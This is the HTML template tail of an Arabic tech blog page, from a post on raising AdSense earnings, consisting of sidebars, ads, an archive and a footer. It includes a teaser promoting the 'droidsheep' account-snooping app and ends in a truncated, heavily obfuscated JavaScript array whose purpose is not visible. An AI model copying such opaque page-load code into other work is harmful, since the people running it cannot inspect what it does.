<tr><td style="text-align: center;"><span style="font-size: large;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDnUFtz3Jc8ZQZUzuHQrIF5KUaRvlMB5BJd-nEjxNfEYMGzMEjsz3v3T-4yTVpf6PSD_ZmCCIweQ4HF3FaZeOEUTxrwAV9bAtLHmlHBDLP-iW2lFIeNRjvXxmwZ99rHCZMKAeJBhfrEnN/s1600/1.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="زود أرباحك فى جوجل أدسنس" border="0" height="138" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwDnUFtz3Jc8ZQZUzuHQrIF5KUaRvlMB5BJd-nEjxNfEYMGzMEjsz3v3T-4yTVpf6PSD_ZmCCIweQ4HF3FaZeOEUTxrwAV9bAtLHmlHBDLP-iW2lFIeNRjvXxmwZ99rHCZMKAeJBhfrEnN/s400/1.png" title="زود أرباحك فى جوجل أدسنس" width="400" /></a></span></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-size: x-small;">زود أرباحك فى جوجل أدسنس</span></td></tr>
</tbody></table>
</div>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='https://1.bp.blogspot.com/-7rD6cuE9Q00/XRDESbXHNsI/AAAAAAAAEUk/GRV97SmbBJY0v9UuAfqL3qSWGAA7nyw3ACLcBGAs/s1600/shabah.png'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06277615998222763535' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06277615998222763535' rel='author' title='author profile'>
<span itemprop='name'>ahmed waheed</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الثلاثاء&#1548; 8 سبتمبر 2015
</span>
</li>
<li>
<span class='post-labels'>
<span class='Labtle Infotit'>الأقسام</span>
<a href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA' rel='tag'>الإنترنت</a>
</span>
</li>
<li>
<ul class='InShare a2a_kit a2a_kit_size_32 a2a_default_style'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='a2a_button_telegram fa fa-paper-plane-o'></a></li>
<li><a class='a2a_button_whatsapp fa fa-whatsapp'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=زود أرباحك فى جوجل أدسنس -- https://www.shbaah.com/2015/09/Google-AdSense.html' target='_blank'></a></li>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.shbaah.com/2015/09/Google-AdSense.html&title=زود أرباحك فى جوجل أدسنس' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script src='/feeds/posts/default/-/الإنترنت?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.shbaah.com/2015/09/Google-AdSense.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.shbaah.com/2015/09/facebook.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.shbaah.com/2015/09/google-alert.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div id='towads'>
<div class='twoad todrig'>
</div>
<div class='twoad todlef'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='item-control blog-admin pid-1791238147'>
<a href='https://www.blogger.com/post-edit.g?blogID=2696769783175979565&postID=722601469218742206&from=pencil' title='تعديل الرسالة'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>
</p>
<a href='https://www.blogger.com/comment/frame/2696769783175979565?po=722601469218742206&hl=ar&saa=85391&origin=https://www.shbaah.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.shbaah.com/feeds/722601469218742206/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:7;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title section' id='SideTop'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<form action="http://www.google.com.sa" id="cse-search-box" target="_blank">
  <div>
    <input type="hidden" name="cx" value="partner-pub-2321588011885076:3927742948" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="//www.google.com/jsapi"></script>
<script type="text/javascript">google.load("elements", "1", {packages: "transliteration"});</script>
<script type="text/javascript" src="//www.google.com/cse/t13n?form=cse-search-box&amp;t13n_langs=ar"></script>
<script type="text/javascript" src="//www.google.com.sa/coop/cse/brand?form=cse-search-box&amp;lang=ar"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي صغير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="6881209347"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/playstation-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCHJ1VbgDEPU5h6Px9YJ1b5Lq52lVq1JdugcLYmM6lZTCBvvcwP3BKvbWlMVcuv5sZKhLWOXEQIjotu4KZWFgaXCl8sisinszeHN8MchqagMIFKIrwln79_pnNxuyZHW8wATgfqqpgLaRt/w72-h72-p-k-no-nu/kio+%25281%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/playstation-2.html'>الان يمكنك تشغيل ألعاب PlayStation 2 على هواتف الأندرويد مع هذا التطبيق الرائع</a></div>
<div class='item-snippet'> الان يمكنك تشغيل &#160; PlayStation 2  على هواتفكم الأندرويد من خلال تطبيق  purei  &#160;الذي ستقومو بتثبيته على هواتفكم والاستمتاع بألعاب البلاي ستي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/androidM.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrbRwql9ziRASECVIC7ZcTvxKr8dsnRmNJQrb9bavCBa7i1GmLZyUshU3ytvQ5Vs5jGv9QqhIdKxjjmhviXkogXH8xbFmwikV2BiX_N4BPMfNCMnyovfi6bLNNAo9iJEiP8odlVg_9EzJB/w72-h72-p-k-no-nu/20.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/androidM.html'>قم بتحويل الجهاز الخاص بك إلى شكل أندرويد M الجديد</a></div>
<div class='item-snippet'>  &#160; مع هذا البرنامج يمكنك تغيير شكل جهازك تمام الى شكل نظام أندرويد M الجديد&#1548;وهذا البرنامج يقوم بتغيير شكل النوافذ والايقونات&#1548; واضافة شريط ل...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/wireless.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkpYN0eE5gIb7Dg0Uy1vl-kacqS9cHxQO10xkZ-amv0idJt1y7QEmmfvvk611xP9cHHLg40B9tgKfOAZbk0W6eJ95uO2YcOqWBDYudqcB4CWmUuE7aVB30psWgF-U0PZ35xzwFzE7W7xqC/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/wireless.html'>نسيت كلمة السر للمرور الى الراوتر الخاص بك &#1567; إليك هذه المواقع التي تساعدك لحل المشكلة</a></div>
<div class='item-snippet'> &#160;يمتلك الكثير من&#1617;ا راوتر خاص به ولكن لا نعرف كيفية تغيير إعدادت هذا الراوتر كالاسم والباسورد وإعدادات أخرى ما يسبب لنا بعض المشاكل خاصة اذا...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuKfEc-Iqdswz4awX-zavKzXXl14NwsTvn9WQQXP3J01REfV-58-MIk8fVmL_nivKxo8-7W26pzbakbHCAe-3E44CNnEFJdqaEvpzPW8pi77ZJHptE5MAHTIBpTonUzyCZCnu97jugrrJV/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/profile-visitors-for-facebook.html'>تطبيق profile visitors for facebook لمعرفة من يزور حسابك على الفيس بوك</a></div>
<div class='item-snippet'> تريد معرفة من يزور حسابك أو بروفايلك على موقع التواصل الاجتماعى فيس بوك على الرغم من تجربتك لبعض الطرق والتى تنتهى بالفشل أو عدم مصداقية ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/surf-offline.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgb_xO_SX4Xywmy4TAUPI7MpHYYRe_0RTrc_kEXOqJHOnejO01_d9bCGBCD2MMPPXK-zRugZ5QkGeZDGvsy4x3TnGeQLtUvbcHFCECAGOIZSf81uKIunktQYuXqUFCg-zJJRaEM_FbTivb9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/surf-offline.html'>موقعين يمكنك تصفحهم بدون إنترنت</a></div>
<div class='item-snippet'> معروف أنه لايمكننا تصفح المواقع بدون الإنترنت ولكن يوجد موقعين يمكن تصفحهم دون الحاجة إلى الإنترنت وهم موسوعة ويكيبديا المشهورة والبريد الإ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/reduction-coupon.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPU5ssCXAkVq0qjCIvR2r7-UIS0XuRq5EbiZTALBYyzt-9isEm-tNreiuj4zqFNoItNMtXMPwhNKepn37kNMj1m8gWKWpG2Zbq3Afyav2xMzqt8qfwtof99hxqwz0WxswyRSzMcrtv6ldQ/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/reduction-coupon.html'>قم بشراء أى شئ تريده على الإنترنت بكوبون تخفيض</a></div>
<div class='item-snippet'> إذا كنت تريد شراء أى شئ تريده فيمكنك ذلك عبر الإنترنت ودائما&#1611; عند الشراء نبحث عن السعر الأقل وهو ما تسجده فى هذه التدوينة وذلك من خلال طريق...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwfjP0XHWvgfM1u3aszVTXF33I7bsl7O5Uw1eMqXhKxjVCjnGVBOHeGmYqdu4-9YiG6ZsGIGbgnJpoBBVucw-bWT2nwyiXJRTcyvx38eMZrFVbuTcArXD3x1B_CddVZR06Bwy4lKGXtPEU/w72-h72-p-k-no-nu/Untitled-1+copy.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/Marshmallow-6.0.html'>مميزات الإصدار الجديد من نظام التشغيل الأندرويد " Marshmallow 6.0 "</a></div>
<div class='item-snippet'> يأتي إصدار أندرويد 6.0 مارشميلو&#160; Android Marshmallow أو&#160;&quot;حلوى الخطمي&quot;  يقدم المزيد من التحسينات والمميزات التي قامت شركة جوجل بإض...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/11/decoration-letters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjutq9bOBb0Wo46my-HC3vSFgMrAFnLwbqz2eURVbIxO5zGq-Pl7Ve1fIByOXDbufQO0iIkmrUQBP-NVH85LrdWjv93I4d_P4In5E3dCznS7XfdVUYKKz46RwvzoEH7r-AmZ4kHn09Zisu-/w72-h72-p-k-no-nu/Capture+copy.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/11/decoration-letters.html'>موقع لتحويل الخط العادى إلى خطوط مزخرفة والكتابة بها على مواقع التواصل الإجتماعى</a></div>
<div class='item-snippet'> مواقع التواصل الإجتماعى لا يوجد فيها خاصية تنوع الخطوط وما يتم استخدامه هو خط واحد فقط وهو أمر يسبب الملل للبعض ولكن مع هذا الموقع يمكنك تح...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/09/passport-photo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIdZ8aFzZeY2CQubnfug6YN-2-BQWSqczyfwdbSCi1gjoLXijmCbz1Ga61OrvEdRD3y0ukQnPqxkTicTMj7L6iVQCUstvJqIwOpQzlPQTUsdl2S8Yv54xWZzV4BVhHCMLai1BC9r1Cjpr9/w72-h72-p-k-no-nu/1.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/09/passport-photo.html'>اصنع صور جواز سفرك بنفسك</a></div>
<div class='item-snippet'> عندما نرغب بإنشاء جواز سفر جديد&#160; أو عند الرغبة في تمديده بعد انتهاء مدة صلاحيته نحتاج إلى صور بحجم محدد ومقاييس معينة هذا حسب الدولة التي ت...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.shbaah.com/2015/08/droidsheep.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAo6L_9IeWZ1fwdGimAj5qM0XYL5IRL6IZWO916tzWpjrQXTtdy-0aWdoAV7930tWPWJWxu1t5vwGHmWN_vI6bRD0EhfbLFoAcXHiT_ZTDxqT1mN6mouRe_w0OBepIncMUeXRyi056xeWd/w72-h72-p-k-no-nu/dac8081de453.original.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shbaah.com/2015/08/droidsheep.html'>تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت </a></div>
<div class='item-snippet'>   تطبيق droidsheep الخطير لمعرفة أي حسابات على شبكة الإنترنت   التطبيق الذي نقدمه اليوم خطير للغاية لأنه يمكن مستخدمه من التعرف على جميع ال...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A3%D9%84%D8%B9%D8%A7%D8%A8'>الألعاب</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A5%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الإنترنت</a>
<span class='label-count' dir='ltr'>(426)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D8%AC'>البرامج</a>
<span class='label-count' dir='ltr'>(278)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>البرمجة</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%82'>التسوق</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AA%D8%B5%D9%85%D9%8A%D9%85'>التصميم</a>
<span class='label-count' dir='ltr'>(76)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%AD%D9%84%D9%82%D8%A7%D8%AA'>الحلقات</a>
<span class='label-count' dir='ltr'>(388)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B1%D8%A8%D8%AD'>الربح</a>
<span class='label-count' dir='ltr'>(383)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA'>العملات</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.shbaah.com/search/label/%D8%A7%D9%84%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A7%D8%AA'>المراجعات</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.shbaah.com/2021/08/'>أغسطس (6)</option>
<option value='https://www.shbaah.com/2020/10/'>أكتوبر (1)</option>
<option value='https://www.shbaah.com/2020/03/'>مارس (1)</option>
<option value='https://www.shbaah.com/2019/12/'>ديسمبر (7)</option>
<option value='https://www.shbaah.com/2019/11/'>نوفمبر (14)</option>
<option value='https://www.shbaah.com/2019/10/'>أكتوبر (19)</option>
<option value='https://www.shbaah.com/2019/09/'>سبتمبر (38)</option>
<option value='https://www.shbaah.com/2019/08/'>أغسطس (77)</option>
<option value='https://www.shbaah.com/2019/07/'>يوليو (13)</option>
<option value='https://www.shbaah.com/2019/06/'>يونيو (5)</option>
<option value='https://www.shbaah.com/2018/08/'>أغسطس (15)</option>
<option value='https://www.shbaah.com/2018/07/'>يوليو (45)</option>
<option value='https://www.shbaah.com/2018/06/'>يونيو (12)</option>
<option value='https://www.shbaah.com/2018/05/'>مايو (41)</option>
<option value='https://www.shbaah.com/2018/04/'>أبريل (25)</option>
<option value='https://www.shbaah.com/2018/03/'>مارس (33)</option>
<option value='https://www.shbaah.com/2018/02/'>فبراير (15)</option>
<option value='https://www.shbaah.com/2018/01/'>يناير (46)</option>
<option value='https://www.shbaah.com/2017/12/'>ديسمبر (24)</option>
<option value='https://www.shbaah.com/2017/11/'>نوفمبر (25)</option>
<option value='https://www.shbaah.com/2017/10/'>أكتوبر (25)</option>
<option value='https://www.shbaah.com/2017/09/'>سبتمبر (69)</option>
<option value='https://www.shbaah.com/2017/08/'>أغسطس (64)</option>
<option value='https://www.shbaah.com/2017/07/'>يوليو (34)</option>
<option value='https://www.shbaah.com/2017/06/'>يونيو (46)</option>
<option value='https://www.shbaah.com/2017/05/'>مايو (14)</option>
<option value='https://www.shbaah.com/2017/04/'>أبريل (14)</option>
<option value='https://www.shbaah.com/2017/03/'>مارس (21)</option>
<option value='https://www.shbaah.com/2017/02/'>فبراير (9)</option>
<option value='https://www.shbaah.com/2017/01/'>يناير (2)</option>
<option value='https://www.shbaah.com/2016/12/'>ديسمبر (12)</option>
<option value='https://www.shbaah.com/2016/11/'>نوفمبر (1)</option>
<option value='https://www.shbaah.com/2016/08/'>أغسطس (46)</option>
<option value='https://www.shbaah.com/2016/07/'>يوليو (43)</option>
<option value='https://www.shbaah.com/2016/06/'>يونيو (61)</option>
<option value='https://www.shbaah.com/2016/01/'>يناير (98)</option>
<option value='https://www.shbaah.com/2015/12/'>ديسمبر (6)</option>
<option value='https://www.shbaah.com/2015/11/'>نوفمبر (34)</option>
<option value='https://www.shbaah.com/2015/10/'>أكتوبر (63)</option>
<option value='https://www.shbaah.com/2015/09/'>سبتمبر (137)</option>
<option value='https://www.shbaah.com/2015/08/'>أغسطس (94)</option>
<option value='https://www.shbaah.com/2015/07/'>يوليو (57)</option>
<option value='https://www.shbaah.com/2015/06/'>يونيو (92)</option>
<option value='https://www.shbaah.com/2015/05/'>مايو (134)</option>
<option value='https://www.shbaah.com/2015/04/'>أبريل (7)</option>
<option value='https://www.shbaah.com/2015/03/'>مارس (34)</option>
<option value='https://www.shbaah.com/2015/02/'>فبراير (38)</option>
<option value='https://www.shbaah.com/2015/01/'>يناير (44)</option>
<option value='https://www.shbaah.com/2014/12/'>ديسمبر (36)</option>
<option value='https://www.shbaah.com/2014/11/'>نوفمبر (5)</option>
<option value='https://www.shbaah.com/2014/09/'>سبتمبر (4)</option>
<option value='https://www.shbaah.com/2014/08/'>أغسطس (9)</option>
<option value='https://www.shbaah.com/2014/05/'>مايو (3)</option>
<option value='https://www.shbaah.com/2014/04/'>أبريل (4)</option>
<option value='https://www.shbaah.com/2014/03/'>مارس (4)</option>
<option value='https://www.shbaah.com/2014/02/'>فبراير (70)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.shbaah.com/2021/08/coinmarketcap.html'>شرح موقع coinmarketcap</a></h3>
<p>
&#160; شرح موقع coinmarketcap كل من يريد أن يستثمر أو يضارب في العملات الرقمية يجب أن تكون قرارته مبنية على ملعومات
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3HczmSNiVZISALrW3Z2s1ZL9EO56fWa9ajk589vTRjpgulmrtugpBVXbsod1udDOerYdcpMSppYuY22_vLOFjkEEogZ6xz6ok7ax8udeoNcJnGy9DIiCyVOa6KVamX_Q0POnPi494Uqw/w640-h300/%25D8%25B4%25D8%25B1%25D8%25AD+%25D9%2585%25D9%2588%25D9%2582%25D8%25B9+coinmarketcap.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- الشبح للمعلوميات - جانبي كبير -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2321588011885076"
     data-ad-slot="3788142146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.shbaah.com'>الرئيسية</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_14.html'>اتصل بنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page.html'>أعلن معنا</a></li>
<li><a href='http://www.shbaah.com/p/blog-page_24.html'>انضم لفريق التدوين</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
</footer>
<div id='Credit'>
<div class='Holder'>
<span>جميع الحقوق محفوظة لــ الشبح للمعلوميات 2019 &#169;</span>
</div>
</div>
<!--Container-->
</div>
<script type='text/javascript'>
//<![CDATA[
var _0x439d=["\x77\x35\x44\x44\x74\x79\x58\x43\x76\x54\x66\x43\x68\x63\x4B\x65\x65\x51\x3D\x3D","\x44\x73\x4B\x6C\x77\x6F\x77\x55\x57\x6B\x54\x43\x69\x38\x4F\x4A","\x77\x37\x6A\x44\x6B\x73\x4F\x51\x77\x71\x66\x44\x69\x4D\x4F\x73\x77\x36\x45\x39\x77\x36\x7A\x44\x72\x6D\x6A\x43\x6F\x63\x4B\x49\x55\x57\x48\x43\x67\x38\x4B\x49\x77\x36\x66\x44\x70\x73\x4B\x54\x77\x72\x6F\x73\x47\x79\x66\x43\x6E\x63\x4B\x72\x56\x79\x66\x44\x74\x73\x4F\x47\x77\x72\x42\x32\x77\x34\x2F\x44\x73\x42\x4D\x70\x77\x34\x4E\x31\x77\x72\x6E\x44\x6A\x4D\x4F\x67\x4E\x4D\x4B\x6B\x77\x70\x64\x32\x57\x69\x2F\x44\x6B\x63\x4F\x30\x77\x72\x76\x44\x69\x6C\x41\x63\x4E\x43\x6A\x44\x6E\x7A\x33\x44\x68\x38\x4B\x68\x77\x35\x34\x3D","\x77\x71\x67\x43\x77\x6F\x76\x43\x68\x63\x4F\x66\x64\x31\x37\x43\x73\x73\x4B\x36\x77\x34\x72\x43\x6A\x4D\x4F\x69\x66\x6E\x37\x44\x6D\x30\x74\x74\x77\x35\x48\x43\x70\x63\x4F\x42\x4C\